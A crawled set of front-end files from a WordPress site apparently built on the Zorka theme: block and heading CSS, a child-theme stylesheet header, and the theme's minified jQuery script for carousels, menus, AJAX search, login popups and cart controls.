.wp-block-search button[type="submit"] {
  position: absolute;
  right: 15px;
  top: 5px;
  background: none;
  border: none;
  padding: 0;
  font-size: 0;
  margin: 0;
  display: block;
}
.wc-block-product-search form button[type="submit"]:after,
.wp-block-search button[type="submit"]:after {
  font-family: 'Pe-icon-7-stroke';
  content: "\e618";
  font-size: 20px;
}
.wc-block-product-search form button[type="submit"] svg,
.wp-block-search button[type="submit"] svg {
  display: none;
}
.wc-block-product-search form .wp-block-search__input,
.wp-block-search .wp-block-search__input {
  border: none;
}
.wp-block-tag-cloud a {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  display: inline-block;
  text-transform: uppercase;
  padding: 8px 10px;
  margin-bottom: 5px;
  color: #777777;
  background-color: #f5f5f5;
  font-size: 11px !important;
  line-height: 1.2;
  font-family: Montserrat;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.wp-block-tag-cloud a:hover {
  background: #c97178;
  color: #FFFFFF;
  text-decoration: none;
}
.wp-block-tag-cloud a + a {
  margin-left: 1px;
}
.wp-block-rss {
  list-style: none;
  padding: 0;
  margin-bottom: 20px;
}
.wp-block-rss a {
  color: inherit;
}
.wp-block-rss li + li {
  margin-top: 15px;
}
.wp-block-media-text,
.wp-block-group.has-background,
.wp-block-group {
  margin-bottom: 20px;
}
.wp-block-table th,
.wp-block-table td {
  border-color: #dddddd;
}
body {
  font-family: Lato;
  font-size: 14px;
  font-weight: normal;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}
h2 {
  font-size: 30px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}
h3 {
  font-size: 26px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}
h4 {
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}
h5 {
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}
h6 {
  font-size: 19px;
  font-style: normal;
  font-weight: 400;
  text-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://patrickboustani.com/wp-content/themes/zorka-child/style.css?ver=6.9
body_size: 972
content:
/*
 Theme Name:   Zorka Child Theme
 Theme URI:    http://themes.g5plus.net/zorka
 Description:  Zorka theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://www.g5plus.net">Visit site</a>
 Author:       G5plus
 Author URI:   http://g5plus.net
 Template:     zorka
 Version:      1.0.5
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		g5plus-framework
*/


/************************************************************************************
Put your custom CSS below this block :)
*************************************************************************************/

--- FILE ---
content_type: application/javascript
request_url: https://patrickboustani.com/wp-content/themes/zorka/assets/js/app.min.js?ver=6.9
body_size: 26704
content:
!function($){"use strict";var Core={initialized:!1,timeOut_search:null,initialize:function(){this.initialized||(this.initialized=!0,this.build(),Core.events())},build:function(){Core.owlCarousel(),Core.page_animsition(),Core.process_product(),Core.process_footer(),Core.affix_header(2,!0),Core.menu_product_category(),Core.menu_core_process(),Core.language_selector(),Core.float_header_background(),Core.setPositionPageTitle(),Core.setResponsiveProductShortcode(),Core.setOverlayVC(),Core.prettyPhoto()},prettyPhoto:function(){$("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},events:function(){Core.window_scroll(),Core.window_resize(),Core.goTop(),$("a[data-hash]").on("click",function(e){return e.preventDefault(),Core.anchorsPosition(this),!1}),Core.process_Blog(),Core.login_link_event(),Core.search_popup_process(),Core.search_box_header_process(),Core.document_click(),$(".wpb_map_wraper,.zorka-text-widget").on("click",Core.onMapClickHandler),Core.product_category_search()},setOverlayVC:function(){$("[data-overlay-image]").each(function(){var a=$(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-image: url('+a.data("overlay-image")+") ;background-repeat:repeat; opacity:"+a.data("overlay-opacity")+'"></div>';a.prepend(e)},100)}),$("[data-overlay-color]").each(function(){var a=$(this);setTimeout(function(){var e='<div class="overlay-bg-vc" style="background-color: '+a.data("overlay-color")+'"></div>';a.prepend(e)},100)})},product_category_search:function(){$(".search-header-wrapper .product-category >  span").click(function(){$("> ul",$(this).parent()).slideToggle()}),$(".search-header-wrapper .product-category ul span").click(function(){var e=$(this),a=e.attr("data-id"),t=e.text();$(".search-header-wrapper .product-category > ul").slideToggle();e=$(".search-header-wrapper .product-category >  span");e.attr("data-id",a),e.text(t)})},menu_core_process:function(){$(".main-menu li.menu-item, .left-menu li.menu-item").each(function(){$(this).hasClass("menu-item-has-children")&&$("> a",this).append('<b class="g-caret"></b>')}),$(".main-menu li.menu-item > a > b.g-caret, .left-menu li.menu-item > a > b.g-caret").click(function(e){e.preventDefault();e=$(this).parent().parent();e.toggleClass("in"),$("> ul.sub-menu",e).slideToggle()}),$(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").click(function(){$(this).toggleClass("in"),$(".main-menu, .left-menu").slideToggle()}),$(window).resize(function(){Core.is_desktop()&&($(".nav-menu-toggle-wrapper .nav-menu-toggle-inner").removeClass("in"),$(".main-menu, .left-menu").css("display",""),$(".main-menu ul.sub-menu, .left-menu ul.sub-menu").css("display",""))})},language_selector:function(){var e=$("#lang_sel_list li > a.lang_sel_sel"),a="en";0<e.length&&(a=(a=e.parent().attr("class"))?a.replace("icl-",""):"en",$(".language-selector > li > span").text($(".language-selector > li > span").text()+": "+a))},document_click:function(){$(document).click(function(e){0!==$(e.target).closest(".search-header-wrapper").length&&0===$(e.target).closest(".search-header-wrapper .product-category").length||($(".search-header-result").html(""),$(".search-header-wrapper .seach-header-input").val("")),0===$(e.target).closest(".search-header-wrapper .product-category").length&&$(".search-header-wrapper .product-category > ul").slideUp()})},anchorsPosition:function(e,a){e=jQuery(e).attr("href");0<$(e).length&&(e=$(e).offset().top,0<$("#wpadminbar").length&&(e-=$("#wpadminbar").outerHeight()),$("html,body").animate({scrollTop:e},a,"swing",function(){}))},window_scroll:function(){$(window).on("scroll",function(e){Core.go_top_scroll(),Core.affix_header_scroll()})},goTop:function(){$(".gotop").click(function(){return $("html,body").animate({scrollTop:"0px"},800),!1})},go_top_scroll:function(){$(window).scrollTop()>$(window).height()/2?$(".gotop").addClass("in"):$(".gotop").removeClass("in")},window_resize:function(){$(window).resize(function(){0<$("#wpadminbar").length&&$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1),0<$("#wpadminbar").length&&$("body").attr("data-offset",$("#wpadminbar").outerHeight()+1),Core.processWidthAudioPlayer(),Core.process_footer(),Core.affix_header(0,!0),Core.affix_header_scroll(),Core.float_header_background(),Core.setProductListResponsive(),Core.setResponsiveProductShortcode()})},owlCarousel:function(){$("div.owl-carousel:not(.manual)").each(function(){var slider=$(this),defaults={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[980,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,transitionStyle:!1,addClassActive:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1},config=$.extend({},defaults,slider.data("plugin-options")),fucStr_afterInit=config.afterInit,fuc_afterInit=function(){eval(fucStr_afterInit)};0!=config.afterInit&&(config.afterInit=fuc_afterInit);var fucStr_afterMove=config.afterMove,fuc_afterMove=function(){eval(fucStr_afterMove)};0!=config.afterMove&&(config.afterMove=fuc_afterMove),slider.owlCarousel(config)}),$(".ryl-text-carousel").each(function(){var t=$(this);t.owlCarousel({singleItem:!0,items:1,pagination:!0,navigation:t.hasClass("has-nav"),slideSpeed:300,mouseDrag:!1,transitionStyle:"ryl-text",afterAction:function(){var e=t.children().find(".owl-pagination .owl-page").length,a=t.children().find(".owl-pagination .owl-page.active").index()+1;t.attr("data-index",a+"/"+e)},afterMove:!1,beforeMove:!1,autoHeight:!0})})},onMapMouseleaveHandler:function(e){var a=jQuery(this);a.on("click",Core.onMapClickHandler),a.off("mouseleave",Core.onMapMouseleaveHandler),a.find("iframe").css("pointer-events","none")},onMapClickHandler:function(e){var a=jQuery(this);a.off("click",Core.onMapClickHandler),a.find("iframe").css("pointer-events","auto"),a.on("mouseleave",Core.onMapMouseleaveHandler)},process_Blog:function(){Core.blog_infinite_scroll(),Core.blog_jplayer(),Core.blog_load_more(),0==$(".entry-tag-social .entry-share-wrapper").length&&(0==$(".entry-tag-social .entry-tag-wrapper").length?$(".entry-tag-social").remove():$(".entry-tag-social .entry-tag-wrapper").addClass("entry-tag-full-wrapper"))},blog_load_more:function(){$(".blog-load-more").on("click",function(e){e.preventDefault();var o=$(this).button("loading"),e=$(this).attr("data-href");$.get(e,function(e){var a=$(".blog-load-more",e).attr("data-href"),t=$("article",e).css({opacity:0});$(".blog-inner").append(t),t.imagesLoaded(function(){Core.owlCarousel(),Core.blog_jplayer(),t.animate({opacity:1})}),void 0===a?o.hide():(o.button("reset"),o.attr("data-href",a))})})},blog_jplayer:function(){$(".jp-jplayer").each(function(){var e=$(this),a=e.data("audio"),t=e.data("title"),o=a.substr(a.lastIndexOf(".")+1),r="#"+e.data("player"),s={};s[o]=a,s.title=t,e.jPlayer({ready:function(){e.jPlayer("setMedia",s)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:r})}),Core.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){$(".jp-audio").each(function(){var e=$(this).outerWidth()-$(".jp-play-pause",this).outerWidth()-$(".jp-volume",this).outerWidth()-46;$(".jp-progress",this).width(e)})},100)},blog_infinite_scroll:function(){$(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",loading:{selector:"#infinite_scroll_loading",img:g5Constant.theme_url+"assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(e,a,t){var o=$(e).css({opacity:0});o.imagesLoaded(function(){Core.owlCarousel(),Core.blog_jplayer(),o.animate({opacity:1})})})},login_link_event:function(){$(".zorka-login-link-sign-in, .zorka-login-link-sign-up").off("click").click(function(e){e.preventDefault();e="zorka_login";$(this).hasClass("zorka-login-link-sign-up")&&(e="zorka_sign_up");var a="#zorka-popup-login-wrapper";Core.show_loading(),$.ajax({type:"POST",data:"action="+e,url:g5Constant.ajax_url,success:function(e){Core.hide_loading(),$(a).length&&$(a).remove(),$("body").append(e),$(a).modal(),$("#zorka-popup-login-form").submit(function(e){var a=$("#zorka-popup-login-form").serialize();return Core.show_loading(),jQuery.ajax({type:"POST",data:a,url:g5Constant.ajax_url,success:function(e){Core.hide_loading();e=jQuery.parseJSON(e);e.code<0?jQuery(".login-message","#zorka-popup-login-form").html(e.message):window.location.reload()},error:function(e){Core.hide_loading()}}),e.preventDefault(),!1})},error:function(e){Core.hide_loading()}})})},show_loading:function(){$("body").addClass("overflow-hidden"),0==$(".loading-wrapper").length&&$("body").append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')},hide_loading:function(){$(".loading-wrapper").fadeOut(function(){$(".loading-wrapper").remove(),$("body").removeClass("overflow-hidden")})},search_box_header_process:function(){function r(){var e=$(".search-header-wrapper .seach-header-input").val(),t=$(".search-header-wrapper .search-header-result"),o=$(".search-header-wrapper > .search-header-inner > i.fa");e.length<3?t.html(""):(o.attr("class","fa fa-spin fa-spinner"),$.ajax({type:"POST",data:"action=result_search_product&keyword="+e+"&cate_id="+$(".search-header-wrapper .product-category >  span").attr("data-id"),url:g5Constant.ajax_url,success:function(e){o.attr("class","fa fa-search");var a="";e&&((e=$.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="selected">'+e[0].title+"</li>":$.each(e,function(e){a+=0==e?'<li class="selected">':"<li>",a+='<a href="'+this.guid+'">',a+=this.thumb,a+=this.title+"</a>",a+='<div class="price">'+this.price+"</div>",a+="</li>"})):a="</ul>"),t.html(a),t.scrollTop(0)},error:function(e){o.attr("class","fa fa-search")}}))}$(".search-header-wrapper .seach-header-input").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,o;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 37:case 39:break;case 27:$(".search-header-result").html(""),$(this).val("");break;case 38:o=$("li.selected",".search-header-result"),!void($("li",".search-header-result").length<2||(t=o.prev(),o.removeClass("selected"),t.length?t.addClass("selected"):($("li:last",".search-header-result").addClass("selected"),t=$("li:last",".search-header-result")),t.position().top<$(".search-header-result").scrollTop()?$(".search-header-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>$(".search-header-result").scrollTop()+$(".search-header-result").height()&&$(".search-header-result").scrollTop(t.position().top-$(".search-header-result").height()+t.outerHeight())));break;case 40:t=$("li.selected",".search-header-result"),!void($("li",".search-header-result").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):($("li:first",".search-header-result").addClass("selected"),a=$("li:first",".search-header-result")),a.position().top<jQuery(".search-header-result").scrollTop()?$(".search-header-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>$(".search-header-result").scrollTop()+$(".search-header-result").height()&&$(".search-header-result").scrollTop(a.position().top-$(".search-header-result").height()+a.outerHeight())));break;case 13:if(0==$("li.selected a",".search-header-result").length)return e.preventDefault(),!1;0<(a=$("li.selected a",".search-header-result")).length&&(window.location=a.attr("href")),e.preventDefault();break;default:clearTimeout(Core.timeOut_search),Core.timeOut_search=setTimeout(r,500)}}})},search_popup_process:function(){function r(){var e=$('input[type="search"]',"#zorka-modal-search").val();e.length<2?$(".ajax-search-result","#zorka-modal-search").html(""):($(".ajax-search-icon","#zorka-modal-search").addClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").removeClass("icon-search"),$.ajax({type:"POST",data:"action=result_search&keyword="+e,url:g5Constant.ajax_url,success:function(e){$(".ajax-search-icon","#zorka-modal-search").removeClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").addClass("icon-search");var a="";e&&((e=$.parseJSON(e)).length?(a+="<ul>",-1==e[0].id?a+='<li class="selected">'+e[0].title+"</li>":$.each(e,function(e){a+=0==e?'<li class="selected">':"<li>",null==this.title||""==this.title?a+='<a href="'+this.guid+'">'+this.date+"</a>":(a+='<a href="'+this.guid+'">'+this.title+"</a>",a+="<span>"+this.date+" </span>"),a+="</li>"}),a+="</ul>"):a=""),$(".ajax-search-result","#zorka-modal-search").html(a),jQuery("#zorka-modal-search .ajax-search-result").scrollTop(0)},error:function(e){$(".ajax-search-icon","#zorka-modal-search").removeClass("fa fa-spinner fa-spin"),$(".ajax-search-icon","#zorka-modal-search").addClass("icon-search")}}))}$("header .icon-search-menu").click(function(e){e.preventDefault(),Core.search_popup_open()}),$(".zorka-dismiss-modal, .modal-backdrop","#zorka-modal-search").click(function(){Core.search_popup_close()}),$(".zorka-search-wrapper button > i.ajax-search-icon").click(function(){r()}),$("#search-ajax","#zorka-modal-search").on("keyup",function(e){if(!(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){var a,t,o;if(-1==["Control","Alt","Shift"].indexOf(e.key))switch(e.which){case 27:Core.search_popup_close();break;case 38:o=$("li.selected","#zorka-modal-search"),!void($("li","#zorka-modal-search").length<2||(t=o.prev(),o.removeClass("selected"),t.length?t.addClass("selected"):($("li:last","#zorka-modal-search").addClass("selected"),t=$("li:last","#zorka-modal-search")),t.position().top<jQuery("#zorka-modal-search .ajax-search-result").scrollTop()?jQuery("#zorka-modal-search .ajax-search-result").scrollTop(t.position().top):t.position().top+t.outerHeight()>jQuery("#zorka-modal-search .ajax-search-result").scrollTop()+jQuery("#zorka-modal-search .ajax-search-result").height()&&jQuery("#zorka-modal-search .ajax-search-result").scrollTop(t.position().top-jQuery("#zorka-modal-search .ajax-search-result").height()+t.outerHeight())));break;case 40:t=$("li.selected","#zorka-modal-search"),!void($("li","#zorka-modal-search").length<2||(a=t.next(),t.removeClass("selected"),a.length?a.addClass("selected"):($("li:first","#zorka-modal-search").addClass("selected"),a=$("li:first","#zorka-modal-search")),a.position().top<jQuery("#zorka-modal-search .ajax-search-result").scrollTop()?jQuery("#zorka-modal-search .ajax-search-result").scrollTop(a.position().top):a.position().top+a.outerHeight()>jQuery("#zorka-modal-search .ajax-search-result").scrollTop()+jQuery("#zorka-modal-search .ajax-search-result").height()&&jQuery("#zorka-modal-search .ajax-search-result").scrollTop(a.position().top-jQuery("#zorka-modal-search .ajax-search-result").height()+a.outerHeight())));break;case 13:if(0==$("li.selected a","#zorka-modal-search").length)return e.preventDefault(),!1;0<(a=$("li.selected a","#zorka-modal-search")).length&&(window.location=a.attr("href"));break;default:clearTimeout(Core.timeOut_search),Core.timeOut_search=setTimeout(r,500)}}})},search_popup_open:function(){$("#zorka-modal-search").hasClass("in")||($("#zorka-modal-search").show(),setTimeout(function(){$("#zorka-modal-search").addClass("in")},300),$("#search-ajax","#zorka-modal-search").focus(),$("#search-ajax","#zorka-modal-search").val(""),$(".ajax-search-result","#zorka-modal-search").html(""))},search_popup_close:function(){$("#zorka-modal-search").hasClass("in")&&($("#zorka-modal-search").removeClass("in"),setTimeout(function(){$("#zorka-modal-search").hide()},300))},page_animsition:function(){$(".animsition").animsition({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:'.x-menu-a-text:not([href^="#"]):not([target="_blank"]):not([href^="javascript"])',loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",unSupportCss:["animation-duration","-webkit-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body"})},process_product:function(){Core.product_sale_countdown(),Core.add_cart_quantity(),Core.checkout(),Core.tooltip(),Core.product_quick_view(),Core.product_animated(),Core.product_category();var e=$(".single-product-left-wrapper");this.singleProductImage(e),setTimeout(this.product_sale_countdown_position,1e3),$(window).on("resize",function(){setTimeout(Core.product_sale_countdown_position,1e3)})},product_sale_countdown:function(){function t(e,a){var t=parseInt(e.offset.seconds),o=parseInt(e.offset.minutes),r=parseInt(e.offset.hours),e=parseInt(e.offset.totalDays);0!=t||0!=o||0!=r||0!=e?($(".countdown-day",a).text(e),$(".countdown-hours",a).text(r),$(".countdown-minutes",a).text(o),$(".countdown-seconds",a).text(t)):$(a).remove()}$(".product-deal-countdown").each(function(){var e=$(this).data("date-end"),a=$(this);$(this).countdown(e,function(e){t(e,a)}).on("update.countdown",function(e){t(e,a)})})},product_sale_countdown_position:function(){$(".product-deal-countdown").each(function(){var e;$(this).closest(".single-product-left-wrapper")&&(e=$(this).closest(".single-product-left-wrapper"),(e=$(".flex-control-thumbs",e)).length&&$(this).css({bottom:e.height()+parseInt(e.css("margin-top").replace("px","")),opacity:1}))})},add_cart_quantity:function(){$(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(e){e.preventDefault();var a=$(this).data("type"),t=$("input",$(this).parent()),o=parseFloat(t.val()),r=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),i=parseFloat(t.attr("step")),e=0;0<t.attr("step").indexOf(".")&&(e=t.attr("step").split(".")[1].length),isNaN(r)&&(r=-1),isNaN(s)&&(s=0),isNaN(i)&&(i=1,e=0),isNaN(o)?t.val(s):("minus"==a&&(s<o&&(o=(o-i).toFixed(e),t.val(o).change()),parseFloat(t.val())<=s&&(t.val(s).change(),$(this).attr("disabled",!0))),"plus"==a&&((-1===r||o<r)&&(o=(o+i).toFixed(e),t.val(o).change()),-1!==r&&parseFloat(t.val())>=r&&(t.val(r).change(),$(this).attr("disabled",!0))))}),$("input",".quantity").focusin(function(){$(this).data("oldValue",$(this).val())}),$("input",".quantity").on("change",function(){var e=$(this),a=parseFloat(e.attr("max")),t=parseFloat(e.attr("min")),o=parseFloat(e.val()),e=parseFloat(e.attr("step"));isNaN(a)&&(a=-1),isNaN(t)&&(t=0),isNaN(e),t<=o?$(".btn-number[data-type='minus']",$(this).parent()).removeAttr("disabled"):(alert("Sorry, the minimum value was reached"),$(this).val($(this).data("oldValue"))),-1===a||o<=a?$(".btn-number[data-type='plus']",$(this).parent()).removeAttr("disabled"):(alert("Sorry, the maximum value was reached"),$(this).val($(this).data("oldValue")))})},checkout:function(){setTimeout(function(){$("form.checkout_coupon").show()},300),$("#accordion").on("show.bs.collapse",function(){$("#accordion .in").collapse("hide")}),"guest"==$('input[name="checkout-method"]').val()?($("#heading-create-account").parent().fadeOut(),$("#button_create_account_continue").attr("href","#billing-address")):($("#heading-create-account").parent().fadeIn(),$("#button_create_account_continue").attr("href","#create-account")),$('input[name="checkout-method"]').on("change",function(){"guest"==$(this).val()?($("#heading-create-account").parent().fadeOut(),$("#button_create_account_continue").attr("href","#billing-address")):($("#heading-create-account").parent().fadeIn(),$("#button_create_account_continue").attr("href","#create-account"))}),$('a[data-toggle="collapse"]',".woocommerce-checkout").on("click",function(){var e=$('a[href="'+$(this).attr("href")+'"]',".panel-heading"),a=e.parent().next();setTimeout(function(){a.hasClass("in")?e.attr("aria-expanded","true"):e.attr("aria-expanded","false")},400)})},tooltip:function(){$().tooltip&&($('[data-toggle="tooltip"]').tooltip(),$(".yith-wcwl-add-to-wishlist",".product-function").tooltip({title:zorka_constant.product_wishList}),$(".compare",".product-function").tooltip({title:zorka_constant.product_compare}),$(".yith-wcwl-add-to-wishlist",".product-button").tooltip({title:zorka_constant.product_wishList}),$(".compare",".product-button").tooltip({title:zorka_constant.product_compare}),$(".add_to_cart_button, .product_type_variable, .product_type_simple, .product_type_grouped, .product_type_external",".product-style-two .product-button").each(function(){var e=$(this).clone(!0);$(e).html("");var a=$('<span class="add_cart_button_wrap"></span>');$(a).append(e),$(this).after(a),$(this).remove()}),$("body").bind("added_to_cart",function(e,a,t,o){var r=o.parent();setTimeout(function(){r.tooltip("hide").attr("title",zorka_constant.product_view_cart).tooltip("fixTitle")},500)}),$(".add_cart_button_wrap",".product-style-two .product-button").tooltip({title:zorka_constant.product_add_to_cart}))},product_quick_view:function(){$(".product-quick-view").on("click",function(e){e.preventDefault();var e=$(this).data("product_id"),a="#popup-product-quick-view-wrapper";Core.show_loading(),$.ajax({url:g5Constant.ajax_url,data:{action:"product_quick_view",id:e},success:function(e){Core.hide_loading(),$(a).length&&$(a).remove(),$("body").append(e),Core.add_cart_quantity(),Core.product_sale_countdown(),$(a).modal()},error:function(e){Core.hide_loading()}})})},product_animated:function(){var r=$(window).width();$(".product_animated").each(function(){var t=parseInt($(this).data("col"),10);isNaN(t)&&(t=0);var o=0;$('div.product-item-wrapper:not(".umScaleIn")',$(this)).each(function(e){var a=$(this);0<t&&e%t==0&&(o=0);e=300*o;o++,991<r&&a.css({"-webkit-animation-delay":e+"ms","-moz-animation-delay":e+"ms","-ms-animation-delay":e+"ms","-o-animation-delay":e+"ms","animation-delay":e+"ms"}),a.waypoint(function(){a.addClass("animated").addClass("umScaleIn")},{triggerOnce:!0,offset:"90%"})})})},product_category:function(){$("li",".widget_product_categories").each(function(){0<$(this).children("ul.children").length&&($(this).hasClass("current-cat")||$(this).hasClass("current-cat-parent")?$(this).prepend('<span class="c-caret pe-7s-angle-down"></span>'):$(this).prepend('<span class="c-caret pe-7s-angle-right"></span>'))}),$(document).on("click",".widget_product_categories .c-caret",function(){$(this).parent().children("ul").is(":hidden")?($(this).removeClass("pe-7s-angle-right").addClass("pe-7s-angle-down"),$(this).parent().children("ul").slideDown(250,"linear")):($(this).parent().removeClass("cat-open"),$(this).removeClass("pe-7s-angle-down").addClass("pe-7s-angle-right"),$(this).parent().children("ul").slideUp(250,"linear"))})},process_footer:function(){var e=$(window),a=$(".enable-parallax-footer"),t=$("body");992<=e.width()&&e.height()>=a.height()?(t.css({"padding-bottom":a.height()+"px"}),t.removeClass("footer-static")):t.addClass("footer-static"),setTimeout(function(){a.css({visibility:"visible"})},2e3)},affix_header:function(e,a){var t,o=$("header.main-header");o.hasClass("sticky-disable")||(0<(t=$("#wpadminbar")).length&&o.css("top",t.outerHeight()+"px"),o.attr("affix-offset",o.outerHeight()),t=o.outerHeight()-$(".menu-wrapper",o).outerHeight(),!a||o.hasClass("header-4")||o.hasClass("header-8")||$("body").css("padding-top",o.outerHeight()+"px"),0==$("style#affix-style").length&&$("body").append('<style id="affix-style"></style>'),o="header.main-header.affix-header {-webkit-transform: translateY(-"+t+"px);",o+="-moz-transform:    translateY(-"+t+"px);",o+="-ms-transform:     translateY(-"+t+"px);",o+="-o-transform:      translateY(-"+t+"px);",o+="transform:         translateY(-"+t+"px);",o+="}",$("style#affix-style").html(o),0<e&&setTimeout(function(){Core.affix_header(e-1,!1)},500))},affix_header_scroll:function(){var e,a=$("header.main-header");a.hasClass("sticky-disable")||(e=a.attr("affix-offset"),Core.is_desktop()?$(window).scrollTop()>e?a.hasClass("affix-header")||a.addClass("affix-header"):a.hasClass("affix-header")&&($("footer.main-footer").css("opacity","0"),a.removeClass("affix-header"),setTimeout(function(){$("footer.main-footer").css("opacity","")},500)):a.removeClass("affix-header"))},is_desktop:function(){var e=991,a=$(".x-nav-menu");return 0<a.length&&void 0!==a.attr("responsive-breakpoint")&&!isNaN(parseInt(a.attr("responsive-breakpoint"),10))&&(e=parseInt(a.attr("responsive-breakpoint"),10)),window.matchMedia("(min-width: "+(e+1)+"px)").matches},menu_product_category:function(){$("ul.product-category-dropdown ul.children").each(function(){$(this).parent().addClass("has-children")})},float_header_background:function(){var e=$(".main-header").height();$(".float-header-background").css("height",e+"px")},setProductListResponsive:function(){$(window).width()<=992?$(".product-style-four").hasClass("container")||$(".product-style-four").addClass("container"):$(".product-style-four").removeClass("container")},setPositionPageTitle:function(){var e,a,t,o=$(".page-title-wrapper");($("header").hasClass("header-4")||$("header").hasClass("header-8"))&&null!=o&&void 0!==o&&(e=$("header").outerHeight(),a=100,$("body").hasClass("page")&&(a=150),$(o).css("padding-top",e+75),$(o).css("padding-bottom",a),t=$(".page-title-inner"),$(t).css("height","auto"),$(t).css("position","relative"),$(t).css("transition","all 0.5s"),$(t).css("-webkit-transition","all 0.5s ease-in-out"),$(t).css("-moz-transition","all 0.5s ease-in-out"),$(t).css("-o-transition","all 0.5s ease-in-out"),$(t).css("-ms-transition","all 0.5s ease-in-out"),$(window).on("scroll",function(e){0<$(window).scrollTop()?$(t).css("opacity","0"):$(t).css("opacity","1")}))},setResponsiveProductShortcode:function(){var e,a,t,o,r=$(".product-listing",".shortcode-product.product-style-four");null!=r&&"undefined"!=r&&($(r).attr("data-col"),e=$(".product-item-wrapper",r).length,1349<=(a=$(window).width())&&a<=1499?0<(a=e%4)&&(t=e-a,o=1,$(".product-item-wrapper",r).each(function(){t<o?$(this).hide():$(this).show(),o++})):$(".product-item-wrapper",r).show())},singleProductImage:function(e){e=e.find(".flex-control-thumbs");e.length&&e.owlCarousel({items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,4],itemsTabletSmall:!1,itemsMobile:[479,4],pagination:!1,responsiveRefreshRate:100,navigation:!1})}};$(document).ready(function(){Core.initialize()})}(jQuery);